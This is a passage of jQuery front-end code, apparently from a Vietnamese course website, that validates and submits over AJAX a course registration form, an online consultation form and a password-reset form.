				$('#error_yeu_cau').html('Nội dung quá ngắn');
				$('#error_yeu_cau').show();
				return false;
			}		
			
			if(txtCodeSecurity.value == '' || txtCodeSecurity.value =='Mã kiểm tra:') 
			{
				$('#error_yeu_cau').html('Mã xác nhận không được trống');
				$('#error_yeu_cau').show();
				return false;
			}
			
			if(_hash(txtCodeSecurity.value) != security_code.value ) 
			{
				$('#error_yeu_cau').html('Mã xác nhận không chính xác');
				$('#error_yeu_cau').show();
				return false;
			}
			
			else
			{
				$('#error_yeu_cau').hide();
			}
			
			$('#success_yeu_cau').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#success_yeu_cau').show();
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&username="+username.value+"&birthday="+birthday.value+"&address="+address.value+"&phone="+phone.value+"&email="+email.value+"&content="+content.value+"&idCourse="+idCourse.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							$('#success_yeu_cau').html(data.msg);
							$('#success_yeu_cau').show();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html(data.msg);
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
					
			});
		});		
		
		
		/*gửi tư vấn online*/
		$('#submit_tuvan_online').click(function(){
			var form = document.getElementById("form_tuvan");
			var action = form.action;
			var content = document.getElementById('txtContent');
			var username = document.getElementById('txtName');
			var phone = document.getElementById('txtPhone');
			var email = document.getElementById('txtEmail');
			
			if(username.value =='' || username.value =='Họ tên') 
			{
				$('#error_yeu_cau').html('Họ tên không được để trống');
				$('#error_yeu_cau').show();
				return false;
			}
			else
			{
				$('#error_yeu_cau').html('');
				$('#error_yeu_cau').hide();
			}
			
			if(content.value.length <20)
			{
				$('#error_yeu_cau').html('Nội dung quá ngắn');
				$('#error_yeu_cau').show();
				return false;
			}		
						
			$('#success_yeu_cau').html('<span class="waitting">Dữ liệu đang được gửi đi, Vui lòng chờ....</span>');
			$('#success_yeu_cau').show();
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&content="+content.value+"&phone="+phone.value+"&email="+email.value+"&username="+username.value,
					success:function(data){
						 alert(data.msg);
						if(data.flag=="0")
						{
							$('#success_yeu_cau').html(data.msg);
							$('#success_yeu_cau').show();
							var x=0;
							return false;
						}
						else if(data.flag == "1") {
							$('#error_yeu_cau').html(data.msg);
							$('#error_yeu_cau').show();
							$('#success_yeu_cau').hide();
							var x=0;
							return false;
						}
					}
					
			});
		});		
		
		
		$('#reset_btn').click(function(){
			var form = document.getElementById("reset_f");

			var action = form.action;

			var email_reset = document.getElementById('email_reset');

			var user_name_reset = document.getElementById('user_name_reset');
			
				var m_1 = $('#m_1').val();
				var m_2= $('#m_2').val();
				var m_3 = $('#m_3').val();
				var m_4 = $('#m_4').val();

				//var url = action.replace(".html","") + "/email/" + input_email.value;
			if(email_reset.value =='') 
			{
				$('#span_reset_log').html(m_4);
				$('#span_reset_log').show();
				return false;
			}
			else
			{
				$('#span_reset_log').hide();
			}
			
			
			$.ajax({
					url:action,
					type:"POST",
					dataType:"json",
					data:"ajax=1&email_reset="+email_reset.value+"&user_name_reset="+user_name_reset.value,
					success:function(data){
						if(data.flag==1)
						{
							alert(data.msg);
							window.location.reload();
						}
						else if(data.flag==2) alert(data.msg);
						else if(data.flag==3) alert(data.msg)
					}
					
			});
		});	
	
	})

